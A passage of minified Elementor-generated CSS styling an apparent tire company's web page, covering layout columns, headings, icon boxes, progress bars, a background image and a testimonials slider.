--e-global-color-c7998e2 );}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-6b1a46f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-6b1a46f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;padding:40px 60px 40px 40px;}.elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-3103c034{text-align:center;}.elementor-76 .elementor-element.elementor-element-3103c034 .elementor-heading-title{font-family:var( --e-global-typography-e56a416-font-family ), Sans-serif;font-size:var( --e-global-typography-e56a416-font-size );font-weight:var( --e-global-typography-e56a416-font-weight );text-transform:var( --e-global-typography-e56a416-text-transform );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-27a76443 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-d103458-font-family ), Sans-serif;font-size:var( --e-global-typography-d103458-font-size );font-weight:var( --e-global-typography-d103458-font-weight );text-transform:var( --e-global-typography-d103458-text-transform );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-5c01c9d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-5c01c9d0 > .elementor-container{max-width:1170px;}.elementor-76 .elementor-element.elementor-element-5c01c9d0{padding:80px 0px 100px 0px;}.elementor-76 .elementor-element.elementor-element-162c723a{text-align:start;}.elementor-76 .elementor-element.elementor-element-162c723a img{width:90%;height:600px;object-fit:cover;object-position:center center;border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-368ce02a{margin-top:-240px;margin-bottom:0px;padding:0% 40% 0% 5%;z-index:3;}.elementor-76 .elementor-element.elementor-element-3dc1936c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-3dc1936c.elementor-column > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(3.2px);backdrop-filter:blur(3.2px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-7430625e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-76 .elementor-element.elementor-element-7430625e .elementor-heading-title{font-family:var( --e-global-typography-d103458-font-family ), Sans-serif;font-size:var( --e-global-typography-d103458-font-size );font-weight:var( --e-global-typography-d103458-font-weight );text-transform:var( --e-global-typography-d103458-text-transform );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );color:#000000;}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button{background-color:#FFFFFF00;font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button:hover, .elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button:focus{background-color:#02010100;color:#000000;}.elementor-76 .elementor-element.elementor-element-35ab897 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button:hover svg, .elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button:focus svg{fill:#000000;}.elementor-76 .elementor-element.elementor-element-38f98e54{width:auto;max-width:auto;top:82%;}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-38f98e54{left:14px;}body.rtl .elementor-76 .elementor-element.elementor-element-38f98e54{right:14px;}.elementor-76 .elementor-element.elementor-element-38f98e54 .elementor-icon-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-38f98e54.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-38f98e54.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-38f98e54.elementor-view-default .elementor-icon{color:var( --e-global-color-bab5292 );border-color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-38f98e54.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-38f98e54.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-38f98e54 .elementor-icon{font-size:40px;}.elementor-76 .elementor-element.elementor-element-38f98e54 .elementor-icon svg{height:40px;}.elementor-76 .elementor-element.elementor-element-445d3f48 > .elementor-element-populated{margin:0px 0px 30px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-76 .elementor-element.elementor-element-5c68828a{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-5c68828a > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-5c68828a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-5c68828a.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-5c68828a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-16be8a5d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-6b079f2d > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-76 .elementor-element.elementor-element-6b079f2d{text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-14a96c91{margin-top:10px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-17066e8e > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-7e46e68b.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-7e46e68b.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-7e46e68b.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-7e46e68b.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 5px;color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:15px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-63ddf697.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-63ddf697.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-63ddf697.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-63ddf697.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 5px;color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:15px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-6305c0fd{margin-top:20px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-10cd9b1e > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-145a9390.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-145a9390.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-145a9390.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-145a9390.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 5px;color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:15px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-644462bb.jkit-equal-height-enable, .elementor-76 .elementor-element.elementor-element-644462bb.jkit-equal-height-enable > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-644462bb.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-76 .elementor-element.elementor-element-644462bb.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 5px;color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:15px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:15px;}.elementor-76 .elementor-element.elementor-element-e7e2288{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1B1B1B;margin-top:50px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-4e72db7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-4e72db7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar{background-color:#303030;height:10px;}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar .skill-track{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar{background-color:#303030;height:10px;}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar .skill-track{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-796367f9 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-648e6b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-648e6b1:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-648e6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kentires.com/wp-content/uploads/2023/05/off-road-tire-closeup.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-648e6b1 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-648e6b1 > .elementor-container{max-width:1170px;}.elementor-76 .elementor-element.elementor-element-648e6b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-775820d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-775820d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-76 .elementor-element.elementor-element-775820d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-1ab5bb51{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1ab5bb51.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1ab5bb51.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-1ab5bb51.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-27eeba65 > .elementor-container{max-width:1170px;}.elementor-76 .elementor-element.elementor-element-27eeba65{margin-top:30px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-24aa516c > .elementor-element-populated{margin:0px 0px -100px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-24aa516c{z-index:2;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box{background-color:var( --e-global-color-c7998e2 );text-align:left;margin:15px 10px 15px 10px;padding:10px 40px 40px 40px;border-radius:0px 0px 0px 0px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item.fix-height .testimonial-box{min-height:679px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials.style-1 .testimonials-track .testimonial-item .testimonial-box .testimonial-slider::before{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials.quote-override .testimonials-track .testimonial-item .testimonial-box .icon-content{top:175px;left:290px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content{color:var( --e-global-color-accent );font-size:40px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content svg{fill:var( --e-global-color-accent );width:40px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-7081b7e-font-family ), Sans-serif;font-size:var( --e-global-typography-7081b7e-font-size );font-weight:var( --e-global-typography-7081b7e-font-weight );text-transform:var( --e-global-typography-7081b7e-text-transform );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );margin-bottom:5px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-image img{margin:-21px 0px 0px 0px;width:60px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-image img.source-url{height:60px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .tns-controls button span{opacity:100%;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button 